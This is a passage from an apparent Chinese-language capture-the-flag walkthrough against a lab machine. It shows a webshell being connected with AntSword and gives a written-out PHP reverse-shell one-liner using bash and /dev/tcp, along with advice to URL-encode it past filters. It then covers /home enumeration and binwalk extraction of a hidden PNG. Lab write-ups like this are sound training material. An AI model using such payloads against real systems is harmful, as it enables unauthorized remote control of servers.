

访问试试,看看成功创建了没

shell访问结果

白屏就是访问成功了,此处使用webshell管理工具就能直接链接





为了方便就直接用蚁剑直接拦截

蚁剑链接结果

看到文件

蚁剑的文件不是完整的,可能会有隐藏文件,此处简单一点直接在反弹shell双管齐下(一句话魔改一下)(记得要弄url编码)(干掉问号和空格和&)

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.21.143/666 0>&1'"); ?>

文件发包



访问文件即可即可反弹shell

反弹shell结果



轻松拿到提示



flag一般会在home里,先去看看也没事

ls -al /home

建议使用-al可以直接看到所有文件



此处只能访问唯独一个的文件夹了,看看里面有啥

根本没啥用,去原来的目录看看





去到我进来写的shell看到一个图片看看,直接访问,毕竟没有扫出来

http://192.168.21.143/.cypher-neo.png

图片访问结果

问题就是它了,网站上看不出来问题下载下看看



wget http://192.168.21.143/.cypher-neo.png

binwalk .cypher-neo.peng.1

!!!!捆绑好家伙行

binwalk -e .cypher-neo.png.1 --run-as=root



进去看看有啥

查看文件,此处脑子烧了zlib之后再写吧

zlib分析文章

https://blog.youkuaiyun.com/qq_40574571/article/details/80164981

